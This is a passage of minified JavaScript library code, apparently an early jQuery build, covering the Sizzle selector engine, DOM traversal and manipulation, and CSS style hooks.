t;return-1},et="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",nt=tt.replace("w","w#"),rt="([*^$|!~]?=)",it="\\["+et+"*("+tt+")"+et+"*(?:"+rt+et+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+nt+")|)|)"+et+"*\\]",ot=":("+tt+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+it.replace(3,8)+")*)|.*)\\)|)",at=RegExp("^"+et+"+|((?:^|[^\\\\])(?:\\\\.)*)"+et+"+$","g"),ut=RegExp("^"+et+"*,"+et+"*"),lt=RegExp("^"+et+"*([\\x20\\t\\r\\n\\f>+~])"+et+"*"),ct=RegExp(ot),ft=RegExp("^"+nt+"$"),pt={ID:RegExp("^#("+tt+")"),CLASS:RegExp("^\\.("+tt+")"),NAME:RegExp("^\\[name=['\"]?("+tt+")['\"]?\\]"),TAG:RegExp("^("+tt.replace("w","w*")+")"),ATTR:RegExp("^"+it),PSEUDO:RegExp("^"+ot),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+et+"*(even|odd|(([+-]|)(\\d*)n|)"+et+"*(?:([+-]|)"+et+"*(\\d+)|))"+et+"*\\)|)","i"),needsContext:RegExp("^"+et+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+et+"*((?:-\\d)?\\d*)"+et+"*\\)|)(?=[^-]|$)","i")},dt=/[\x20\t\r\n\f]*[+~]/,ht=/\{\s*\[native code\]\s*\}/,gt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/^(?:input|select|textarea|button)$/i,yt=/^h\d$/i,vt=/'|\\/g,bt=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,xt=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,Tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{K.call(H.childNodes,0)[0].nodeType}catch(wt){K=function(e){for(var t,n=[];t=this[e];e++)n.push(t);return n}}E=a.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},D=a.setDocument=function(e){var r=e?e.ownerDocument||e:R;return r!==L&&9===r.nodeType&&r.documentElement?(L=r,H=r.documentElement,M=E(r),W.tagNameNoComments=o(function(e){return e.appendChild(r.createComment("")),!e.getElementsByTagName("*").length}),W.attributes=o(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),W.getByClassName=o(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),W.getByName=o(function(e){e.id=P+0,e.innerHTML="<a name='"+P+"'></a><div name='"+P+"'></div>",H.insertBefore(e,H.firstChild);var t=r.getElementsByName&&r.getElementsByName(P).length===2+r.getElementsByName(P+0).length;return W.getIdNotName=!r.getElementById(P),H.removeChild(e),t}),C.attrHandle=o(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==V&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},W.getIdNotName?(C.find.ID=function(e,t){if(typeof t.getElementById!==V&&!M){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){return e.getAttribute("id")===t}}):(C.find.ID=function(e,n){if(typeof n.getElementById!==V&&!M){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==V&&r.getAttributeNode("id").value===e?[r]:t:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){var n=typeof e.getAttributeNode!==V&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=W.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==V?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i];i++)1===n.nodeType&&r.push(n);return r}return o},C.find.NAME=W.getByName&&function(e,n){return typeof n.getElementsByName!==V?n.getElementsByName(name):t},C.find.CLASS=W.getByClassName&&function(e,n){return typeof n.getElementsByClassName===V||M?t:n.getElementsByClassName(e)},_=[],q=[":focus"],(W.qsa=n(r.querySelectorAll))&&(o(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||q.push("\\["+et+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||q.push(":checked")}),o(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&q.push("[*^$]="+et+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),q.push(",.*:")})),(W.matchesSelector=n(F=H.matchesSelector||H.mozMatchesSelector||H.webkitMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&o(function(e){W.disconnectedMatch=F.call(e,"div"),F.call(e,"[s!='']:x"),_.push("!=",ot)}),q=RegExp(q.join("|")),_=RegExp(_.join("|")),O=n(H.contains)||H.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},B=H.compareDocumentPosition?function(e,t){var n;return e===t?(A=!0,0):(n=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&n||e.parentNode&&11===e.parentNode.nodeType?e===r||O(R,e)?-1:t===r||O(R,t)?1:0:4&n?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var n,i=0,o=e.parentNode,a=t.parentNode,u=[e],l=[t];if(e===t)return A=!0,0;if(e.sourceIndex&&t.sourceIndex)return(~t.sourceIndex||Y)-(O(R,e)&&~e.sourceIndex||Y);if(!o||!a)return e===r?-1:t===r?1:o?-1:a?1:0;if(o===a)return s(e,t);for(n=e;n=n.parentNode;)u.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;u[i]===l[i];)i++;return i?s(u[i],l[i]):u[i]===R?-1:l[i]===R?1:0},A=!1,[0,0].sort(B),W.detectDuplicates=A,L):L},a.matches=function(e,t){return a(e,null,null,t)},a.matchesSelector=function(e,t){if((e.ownerDocument||e)!==L&&D(e),t=t.replace(bt,"='$1']"),!(!W.matchesSelector||M||_&&_.test(t)||q.test(t)))try{var n=F.call(e,t);if(n||W.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(r){}return a(t,L,null,[e]).length>0},a.contains=function(e,t){return(e.ownerDocument||e)!==L&&D(e),O(e,t)},a.attr=function(e,t){var n;return(e.ownerDocument||e)!==L&&D(e),M||(t=t.toLowerCase()),(n=C.attrHandle[t])?n(e):M||W.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},a.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},a.uniqueSort=function(e){var t,n=[],r=1,i=0;if(A=!W.detectDuplicates,e.sort(B),A){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},k=a.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=k(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=k(t);return n},C=a.selectors={cacheLength:50,createPseudo:i,match:pt,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xt,Tt),e[3]=(e[4]||e[5]||"").replace(xt,Tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||a.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&a.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return pt.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&ct.test(n)&&(t=f(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(xt,Tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=z[e+" "];return t||(t=RegExp("(^|"+et+")"+e+"("+et+"|$)"))&&z(e,function(e){return t.test(e.className||typeof e.getAttribute!==V&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=a.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.substr(i.length-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(c=m[P]||(m[P]={}),l=c[e]||[],d=l[0]===$&&l[1],p=l[0]===$&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[$,d,p];break}}else if(v&&(l=(t[P]||(t[P]={}))[e])&&l[0]===$)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++p||(v&&((f[P]||(f[P]={}))[e]=[$,p]),f!==t)););return p-=i,p===r||0===p%r&&p/r>=0}}},PSEUDO:function(e,t){var n,r=C.pseudos[e]||C.setFilters[e.toLowerCase()]||a.error("unsupported pseudo: "+e);return r[P]?r(t):r.length>1?(n=[e,e,"",t],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,n){for(var i,o=r(e,t),a=o.length;a--;)i=Z.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:i(function(e){var t=[],n=[],r=S(e.replace(at,"$1"));return r[P]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:i(function(e){return function(t){return a(e,t).length>0}}),contains:i(function(e){return function(t){return(t.textContent||t.innerText||k(t)).indexOf(e)>-1}}),lang:i(function(e){return ft.test(e||"")||a.error("unsupported lang: "+e),e=e.replace(xt,Tt).toLowerCase(),function(t){var n;do if(n=M?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===H},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeName>"@"||3===e.nodeType||4===e.nodeType)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return yt.test(e.nodeName)},input:function(e){return mt.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||t.toLowerCase()===e.type)},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[0>n?n+t:n]}),even:c(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var r=0>n?n+t:n;--r>=0;)e.push(r);return e}),gt:c(function(e,t,n){for(var r=0>n?n+t:n;t>++r;)e.push(r);return e})}};for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[w]=u(w);for(w in{submit:!0,reset:!0})C.pseudos[w]=l(w);S=a.compile=function(e,t){var n,r=[],i=[],o=U[e+" "];if(!o){for(t||(t=f(e)),n=t.length;n--;)o=y(t[n]),o[P]?r.push(o):i.push(o);o=U(e,v(i,r))}return o},C.pseudos.nth=C.pseudos.eq,C.filters=T.prototype=C.pseudos,C.setFilters=new T,D(),a.attr=st.attr,st.find=a,st.expr=a.selectors,st.expr[":"]=st.expr.pseudos,st.unique=a.uniqueSort,st.text=a.getText,st.isXMLDoc=a.isXML,st.contains=a.contains}(e);var Pt=/Until$/,Rt=/^(?:parents|prev(?:Until|All))/,Wt=/^.[^:#\[\.,]*$/,$t=st.expr.match.needsContext,It={children:!0,contents:!0,next:!0,prev:!0};st.fn.extend({find:function(e){var t,n,r;if("string"!=typeof e)return r=this,this.pushStack(st(e).filter(function(){for(t=0;r.length>t;t++)if(st.contains(r[t],this))return!0}));for(n=[],t=0;this.length>t;t++)st.find(e,this[t],n);return n=this.pushStack(st.unique(n)),n.selector=(this.selector?this.selector+" ":"")+e,n},has:function(e){var t,n=st(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(st.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(f(this,e,!1))},filter:function(e){return this.pushStack(f(this,e,!0))},is:function(e){return!!e&&("string"==typeof e?$t.test(e)?st(e,this.context).index(this[0])>=0:st.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=$t.test(e)||"string"!=typeof e?st(e,t||this.context):0;i>r;r++)for(n=this[r];n&&n.ownerDocument&&n!==t&&11!==n.nodeType;){if(a?a.index(n)>-1:st.find.matchesSelector(n,e)){o.push(n);break}n=n.parentNode}return this.pushStack(o.length>1?st.unique(o):o)},index:function(e){return e?"string"==typeof e?st.inArray(this[0],st(e)):st.inArray(e.__sh?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?st(e,t):st.makeArray(e&&e.nodeType?[e]:e),r=st.merge(this.get(),n);return this.pushStack(st.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),st.fn.andSelf=st.fn.addBack,st.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return st.dir(e,"parentNode")},parentsUntil:function(e,t,n){return st.dir(e,"parentNode",n)},next:function(e){return c(e,"nextSibling")},prev:function(e){return c(e,"previousSibling")},nextAll:function(e){return st.dir(e,"nextSibling")},prevAll:function(e){return st.dir(e,"previousSibling")},nextUntil:function(e,t,n){return st.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return st.dir(e,"previousSibling",n)},siblings:function(e){return st.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return st.sibling(e.firstChild)},contents:function(e){return st.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:st.merge([],e.childNodes)}},function(e,t){st.fn[e]=function(n,r){var i=st.map(this,t,n);return Pt.test(e)||(r=n),r&&"string"==typeof r&&(i=st.filter(r,i)),i=this.length>1&&!It[e]?st.unique(i):i,this.length>1&&Rt.test(e)&&(i=i.reverse()),this.pushStack(i)}}),st.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),1===t.length?st.find.matchesSelector(t[0],e)?[t[0]]:[]:st.find.matches(e,t)},dir:function(e,n,r){for(var i=[],o=e[n];o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!st(o).is(r));)1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});var zt="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Xt=/ __sh\d+="(?:null|\d+)"/g,Ut=RegExp("<(?:"+zt+")[\\s/>]","i"),Vt=/^\s+/,Yt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Jt=/<([\w:]+)/,Gt=/<tbody/i,Qt=/<|&#?\w+;/,Kt=/<(?:script|style|link)/i,Zt=/^(?:checkbox|radio)$/i,en=/checked\s*(?:[^=]|=\s*.checked.)/i,tn=/^$|\/(?:java|ecma)script/i,nn=/^true\/(.*)/,rn=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,on={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:st.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},an=p(V),sn=an.appendChild(V.createElement("div"));on.optgroup=on.option,on.tbody=on.tfoot=on.colgroup=on.caption=on.thead,on.th=on.td,st.fn.extend({text:function(e){return st.access(this,function(e){return e===t?st.text(this):this.empty().append((this[0]&&this[0].ownerDocument||V).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(st.isFunction(e))return this.each(function(t){st(this).wrapAll(e.call(this,t))});if(this[0]){var t=st(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return st.isFunction(e)?this.each(function(t){st(this).wrapInner(e.call(this,t))}):this.each(function(){var t=st(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=st.isFunction(e);return this.each(function(n){st(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){st.nodeName(this,"body")||st(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(e,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return this.domManip(arguments,!1,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},remove:function(e,t){for(var n,r=0;null!=(n=this[r]);r++)(!e||st.filter(e,[n]).length>0)&&(t||1!==n.nodeType||st.cleanData(b(n)),n.parentNode&&(t&&st.contains(n.ownerDocument,n)&&m(b(n,"script")),n.parentNode.removeChild(n)));return this},empty:function(){for(var e,t=0;null!=(e=this[t]);t++){for(1===e.nodeType&&st.cleanData(b(e,!1));e.firstChild;)e.removeChild(e.firstChild);e.options&&st.nodeName(e,"select")&&(e.options.length=0)}return this},clone:function(e,t){return e=null==e?!1:e,t=null==t?e:t,this.map(function(){return st.clone(this,e,t)})},html:function(e){return st.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return 1===n.nodeType?n.innerHTML.replace(Xt,""):t;if(!("string"!=typeof e||Kt.test(e)||!st.support.htmlSerialize&&Ut.test(e)||!st.support.leadingWhitespace&&Vt.test(e)||on[(Jt.exec(e)||["",""])[1].toLowerCase()])){e=e.replace(Yt,"<$1></$2>");try{for(;i>r;r++)n=this[r]||{},1===n.nodeType&&(st.cleanData(b(n,!1)),n.innerHTML=e);n=0}catch(o){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){var t=st.isFunction(e);return t||"string"==typeof e||(e=st(e).not(this).detach()),this.domManip([e],!0,function(e){var t=this.nextSibling,n=this.parentNode;(n&&1===this.nodeType||11===this.nodeType)&&(st(this).remove(),t?t.parentNode.insertBefore(e,t):n.appendChild(e))})},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=et.apply([],e);var i,o,a,s,u,l,c=0,f=this.length,p=this,m=f-1,y=e[0],v=st.isFunction(y);if(v||!(1>=f||"string"!=typeof y||st.support.checkClone)&&en.test(y))return this.each(function(i){var o=p.eq(i);v&&(e[0]=y.call(this,i,n?o.html():t)),o.domManip(e,n,r)});if(f&&(i=st.buildFragment(e,this[0].ownerDocument,!1,this),o=i.firstChild,1===i.childNodes.length&&(i=o),o)){for(n=n&&st.nodeName(o,"tr"),a=st.map(b(i,"script"),h),s=a.length;f>c;c++)u=i,c!==m&&(u=st.clone(u,!0,!0),s&&st.merge(a,b(u,"script"))),r.call(n&&st.nodeName(this[c],"table")?d(this[c],"tbody"):this[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,st.map(a,g),c=0;s>c;c++)u=a[c],tn.test(u.type||"")&&!st._data(u,"globalEval")&&st.contains(l,u)&&(u.src?st.ajax({url:u.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):st.globalEval((u.text||u.textContent||u.innerHTML||"").replace(rn,"")));i=o=null}return this}}),st.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){st.fn[e]=function(e){for(var n,r=0,i=[],o=st(e),a=o.length-1;a>=r;r++)n=r===a?this:this.clone(!0),st(o[r])[t](n),tt.apply(i,n.get());return this.pushStack(i)}}),st.extend({clone:function(e,t,n){var r,i,o,a,s,u=st.contains(e.ownerDocument,e);if(st.support.html5Clone||st.isXMLDoc(e)||!Ut.test("<"+e.nodeName+">")?s=e.cloneNode(!0):(sn.innerHTML=e.outerHTML,sn.removeChild(s=sn.firstChild)),!(st.support.noCloneEvent&&st.support.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||st.isXMLDoc(e)))for(r=b(s),i=b(e),a=0;null!=(o=i[a]);++a)r[a]&&v(o,r[a]);if(t)if(n)for(i=i||b(e),r=r||b(s),a=0;null!=(o=i[a]);a++)y(o,r[a]);else y(e,s);return r=b(s,"script"),r.length>0&&m(r,!u&&b(e,"script")),r=i=o=null,s},buildFragment:function(e,t,n,r){for(var i,o,a,s,u,l,c,f=e.length,d=p(t),h=[],g=0;f>g;g++)if(o=e[g],o||0===o)if("object"===st.type(o))st.merge(h,o.nodeType?[o]:o);else if(Qt.test(o)){for(s=s||d.appendChild(t.createElement("div")),a=(Jt.exec(o)||["",""])[1].toLowerCase(),u=on[a]||on._default,s.innerHTML=u[1]+o.replace(Yt,"<$1></$2>")+u[2],c=u[0];c--;)s=s.lastChild;if(!st.support.leadingWhitespace&&Vt.test(o)&&h.push(t.createTextNode(Vt.exec(o)[0])),!st.support.tbody)for(o="table"!==a||Gt.test(o)?"<table>"!==u[1]||Gt.test(o)?0:s:s.firstChild,c=o&&o.childNodes.length;c--;)st.nodeName(l=o.childNodes[c],"tbody")&&!l.childNodes.length&&o.removeChild(l);for(st.merge(h,s.childNodes),s.textContent="";s.firstChild;)s.removeChild(s.firstChild);s=d.lastChild}else h.push(t.createTextNode(o));for(s&&d.removeChild(s),st.support.appendChecked||st.grep(b(h,"input"),x),g=0;o=h[g++];)if((!r||-1===st.inArray(o,r))&&(i=st.contains(o.ownerDocument,o),s=b(d.appendChild(o),"script"),i&&m(s),n))for(c=0;o=s[c++];)tn.test(o.type||"")&&n.push(o);return s=null,d},cleanData:function(e,n){for(var r,i,o,a,s=0,u=st.expando,l=st.cache,c=st.support.deleteExpando,f=st.event.special;null!=(o=e[s]);s++)if((n||st.acceptData(o))&&(i=o[u],r=i&&l[i])){if(r.events)for(a in r.events)f[a]?st.event.remove(o,a):st.removeEvent(o,a,r.handle);l[i]&&(delete l[i],c?delete o[u]:o.removeAttribute!==t?o.removeAttribute(u):o[u]=null,K.push(i))}}});var un,ln,cn,fn=/alpha\([^)]*\)/i,pn=/opacity\s*=\s*([^)]*)/,dn=/^(top|right|bottom|left)$/,hn=/^(none|table(?!-c[ea]).+)/,gn=/^margin/,mn=RegExp("^("+ut+")(.*)$","i"),yn=RegExp("^("+ut+")(?!px)[a-z%]+$","i"),vn=RegExp("^([+-])=("+ut+")","i"),bn={BODY:"block"},xn={position:"absolute",visibility:"hidden",display:"block"},Tn={letterSpacing:0,fontWeight:400},wn=["Top","Right","Bottom","Left"],Nn=["Webkit","O","Moz","ms"];st.fn.extend({css:function(e,n){return st.access(this,function(e,n,r){var i,o,a={},s=0;if(st.isArray(n)){for(i=ln(e),o=n.length;o>s;s++)a[n[s]]=st.css(e,n[s],!1,i);return a}return r!==t?st.style(e,n,r):st.css(e,n)},e,n,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(e){var t="boolean"==typeof e;return this.each(function(){(t?e:w(this))?st(this).show():st(this).hide()})}}),st.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=un(e,"opacity");return""===n?"1":n}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":st.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,a,s,u=st.camelCase(n),l=e.style;if(n=st.cssProps[u]||(st.cssProps[u]=T(l,u)),s=st.cssHooks[n]||st.cssHooks[u],r===t)return s&&"get"in s&&(o=s.get(e,!1,i))!==t?o:l[n];if(a=typeof r,"string"===a&&(o=vn.exec(r))&&(r=(o[1]+1)*o[2]+parseFloat(st.css(e,n)),a="number"),!(null==r||"number"===a&&isNaN(r)||("number"!==a||st.cssNumber[u]||(r+="px"),st.support.clearCloneStyle||""!==r||0!==n.indexOf("background")||(l[n]="inherit"),s&&"set"in s&&(r=s.set(e,r,i))===t)))try{l[n]=r}catch(c){}}},css:function(e,n,r,i){var o,a,s,u=st.camelCase(n);return n=st.cssProps[u]||(st.cssProps[u]=T(e.style,u)),s=st.cssHooks[n]||st.cssHooks[u],s&&"get"in s&&(o=s.get(e,!0,r)),o===t&&(o=un(e,n,i)),"normal"===o&&n in Tn&&(o=Tn[n]),r?(a=parseFloat(o),r===!0||st.isNumeric(a)?a||0:o):o},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),e.getComputedStyle?(ln=function(t){return e.getComputedStyle(t,null)},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s.getPropertyValue(n)||s[n]:t,l=e.style;return s&&(""!==u||st.contains(e.ownerDocument,e)||(u=st.style(e,n)),yn.test(u)&&gn.test(n)&&(i=l.width,o=l.minWidth,a=l.maxWidth,l.minWidth=l.maxWidth=l.width=u,u=s.width,l.width=i,l.minWidth=o,l.maxWidth=a)),u}):V.documentElement.currentStyle&&(ln=function(e){return e.currentStyle},un=function(e,n,r){var i,o,a,s=r||ln(e),u=s?s[n]:t,l=e.style;return null==u&&l&&l[n]&&(u=l[n]),yn.test(u)&&!dn.test(n)&&(i=l.left,o=e.runtimeStyle,a=o&&o.left,a&&(o.left=e.currentStyle.left),l.left="fontSize"===n?"1em":u,u=l.pixelLeft+"px",l.left=i,a&&(o.left=a)),""===u?"auto":u}),st.each(["height","width"],function(e,n){st.cssHooks[n]={get:function(e,r,i){return r?0===e.offsetWidth&&hn.test(st.css(e,"display"))?st.swap(e,xn,function(){return E(e,n,i)}):E(e,n,i):t},set:function(e,t,r){var i=r&&ln(e);return C(e,t,r?k(e,n,r,st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,i),i):0)}}}),st.support.opacity||(st.cssHooks.opacity={get:function(e,t){return pn.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=st.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===st.trim(o.replace(fn,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=fn.test(o)?o.replace(fn,i):o+" "+i)}}),st(function(){st.support.reliableMarginRight||(st.cssHooks.marginRight={get:function(e,n){return n?st.swap(e,{display:"inline-block"},un,[e,"marginRight"]):t}}),!st.support.pixelPosition&&st.fn.position&&st.each(["top","left"],function(e,n){st.cssHooks[n]={get:function(e,r){return 